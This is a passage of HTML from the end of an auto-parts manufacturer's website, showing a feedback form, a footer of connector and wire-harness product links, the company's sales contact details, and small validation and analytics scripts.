                                                                            <input type="text" value="" size="20" name="subject" id="subject" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span2" class="formNoError">Please enter your Title</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Content
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <textarea cols="50" rows="5" name="message" id="message" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;<span
                                                                                id="component41" class="formNoError">Please input the Content</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <strong>*</strong>Code
                                                                    </td>
                                                                    <td class="td2">
                                                                        <input name="txtyzm" id="txtyzm" size="4" maxlength="4" style="width: 100px; margin-right: 5px;" />
                                                                        <img src="/OtreeAdmin/Codes.aspx" id="img1" alt="看不清？点击更换" onclick="this.src=this.src+'?'" style="cursor: pointer" />
                                                                        &nbsp;&nbsp;<span
                                                                                id="component42" class="formNoError">Please enter your Code</span>
                                                                    </td>
                                                                    <td>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td>
                                                                    </td>
                                                                    <td>
                                                                        <label>
                                                                            <button type="submit" name="form[send]" id="send" class="fb_btn rsform-submit-button">
                                                                                Submit</button>
                                                                            &nbsp;&nbsp;
                                                                            <button type="reset" name="form[res]" class="fb_btn rsform-reset-button">
                                                                                Reset</button>
                                                                        </label>
                                                                        &nbsp;&nbsp;
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </div>
                                                    <input type="hidden" name="form[formId]" value="4">
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <script type="text/javascript">                                var tab = new table("mubg1", "mubg2"); tab.th("mu1");</script>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom">
    <div class="container06">
        <div class="nf1">
            <strong>Company</strong>
            <ul>
                <li><a href="/aboutus.html">About Us</a></li>
                <li><a href="/products.html">Products</a></li>
                <li><a href="/rd.html">R & D</a></li>
                <li><a href="/news.html">Service</a></li>
                <li><a href="/careers.html">Careers</a></li>
                <li><a href="/contactus.html">Contact Us</a></li>
                <li style="padding: inherit; margin-top: 20px; margin-bottom: 20px; *padding-bottom: 20px;">
                    <img src="/images/1_10.jpg" /></li>
            </ul>
        </div>
        <div class="nf2">
            <strong>Products</strong>
            <ul>
                <li><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a></li><li><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a></li><li><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a></li><li><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a></li><li><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a></li><li><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a></li><li><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a></li><li><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a></li><li><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a></li><li><a href='/category/cinch-952.html' title='CINCH'>CINCH</a></li><li><a href='/category/itt-953.html' title='ITT '>ITT </a></li><li><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a></li><li><a href='/category/toyota-895.html' title='Toyota '>Toyota </a></li><li><a href='/category/cat-990.html' title='CAT'>CAT</a></li><li><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a></li><li><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a></li><li><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a></li><li><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a></li><li><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a></li><li><a href='/category/terminals-4.html' title='Terminals'>Terminals</a></li><li><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a></li><li><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a></li>
            </ul>
        </div>
        <div class="frightleft">
            <a href="https://www.facebook.com/YueqingKinkong/"><img src="/images/1_16.jpg" /></a>
            
            <a href="http://www.linkedin.com/company/11316366/"><img src="/images/1_18.jpg" /></a> 
            <a href="skype:kinkong.sale?chat"><img src="/images/1_19.jpg" /></a> 
            <a href="https://www.youtube.com/channel/UCT8FMtajdYOen_BbR-ovZ2Q?view_as=subscriber"><img src="/images/1_21.jpg" /></a> 
            <a href="#itop"><img src="/images/1_20.jpg" /></a>
        </div>
        <div class="nf3">
            <strong>Contact Us</strong>
            <ul>
                <li style="background: url(/images/1_11.jpg) no-repeat 0 5px">Tel: +8618858817366</li>
                <li style="background: url(/images/1_12.jpg) no-repeat 0 5px">Fax: </li>
                <li style="background: url(/images/1_13.jpg) no-repeat 0 5px">Skype: <a href="callto://">
                    </a></li>
                <li style="background: url(/images/1_14.jpg) no-repeat 0 5px">E-mail: <a href="mailto:sales@kinkong-connector.com">
                    sales@kinkong-connector.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="https://www.kinkong-connector.com/">https://www.kinkong-connector.com/</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongseal.com">www.kinkongseal.com</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongwireharness.com">www.kinkongwireharness.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkong.com">www.kinkong.com</a></li>
                <li style=" margin-top:58px; padding-left:0px;"><a href="http://www.muluben.com/book/qiangonga/" target="_blank"><img src="/images/b_e.png"</a></li>
                <li style=" margin-top:24px; padding-left:0px;"><img src="/images/code.png" width="230" /></li>
                <li style=" margin-top:24px; padding-left:0px;"><a href="http://book.ybw.cn/qiangong/20230621/index.html" target="_blank">Online Preview</li>
            </ul>
        </div>
    </div>
</div>
<div class="copy">
    <div class="container06">
         &copy 2015 Wenzhou  Kinkong Auto Parts Co., Ltd.  <script type="text/javascript" src="/copyright.asp?t=en"></script>  <a href='/privacypolicy.html'>Privacy Policy</a> <a href="https://kinkong.en.alibaba.com/ " target="_blank">Our Alibaba link</a>
            <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1275365011'%3E%3C/span%3E%3Cscript src='https://s5.cnzz.com/z.js%3Fid%3D1275365011%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
    <script type="text/javascript" src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
    </div>
</div>
<div class="onle">
<h2><div class="closk">
    </div></h2>
<p>

<a href="skype:+8618858817377?chat">Kevin Yu</a>
<a href="skype:+8618057782932?chat">Vicky Su</a>
</p>
<h3></h3>    
</div>
<div class="onlel">
</div>

<script type="text/javascript">
    $(function() {
        $(".closk").click(function() {
            $(".onlel").show();
            $(".onle").hide();
        });
        $(".onlel").click(function() {
            $(".onle").show();
            $(".onlel").hide();
        });
    });
</script>

<script type="text/javascript">
    $(function() {
        $(".lixi1").click(function() {
            $(".Lmesages").show();
            $("#Lmesages").show();
        });
        //点击关闭按钮的时候，遮罩层关闭
        $("#white_hide").click(function() {
            $(".Lmesages").hide();
            $("#Lmesages").hide();
        });
    });
</script>

<div class="lixi">
    <a href="javascript:;" class="lixi1"></a><a href="/contactus.html" class="lixi2">
    </a>
</div>
<div class="Lmesages">
</div>
<div id="Lmesages">

    <script language="javascript">
        function check2232() {

            if (document.footuserform.footname.value == "") {
                alert("Please enter your Name！");
                footuserform.footname.focus();
                return false;
            }
            if (document.footuserform.footemail.value == "") {
                alert("Please enter the E-mail！");
                footuserform.footemail.focus();
                return false;
            }

            if (document.footuserform.footdescription.value == "") {
                alert("Please input the Messages！");
                footuserform.footdescription.focus();
                return false;
            }
        }
    </script>

    <form method="post" id="footuserform" name="footuserform" enctype="multipart/form-data"
    action="/handler/FeedBack.ashx" onsubmit="return check2232();">
    <a href="javascript:void(0)" id="white_hide">X</a>
    <div class="rm_nr">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
            <tbody>
                <tr>
                    <td class="td1">
                        Title
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="theme" id="foottheme" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Name
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="name" id="footname" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component111" class="formNoError">Please enter your Name</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>E-mail
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="email" id="footemail" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component222" class="formNoError">Please enter the E-mail</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Tel
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="phone" id="footphone" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Company
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="fax" id="footfax" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Address
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="address" id="footaddress" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Messages
                    </td>
                    <td class="td2">
                        <label>
                            <textarea cols="50" rows="5" name="description" id="footdescription" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;
                        <br />
                        <strong id="component333" class="formNoError">Please input the Messages</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td>
                    </td>
                    <td>
                        <label>
                            <button type="submit" name="form[send]" id="Button1" class="fb_btn rsform-submit-button">
                                Submit</button>&nbsp;&nbsp;
                            <button type="reset" name="form[send]" class="fb_btn rsform-reset-button">
                                Reset</button></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>
    <input type="hidden" name="form[formId]" value="3">
    </form>
</div>

</div>

</body>
</html>
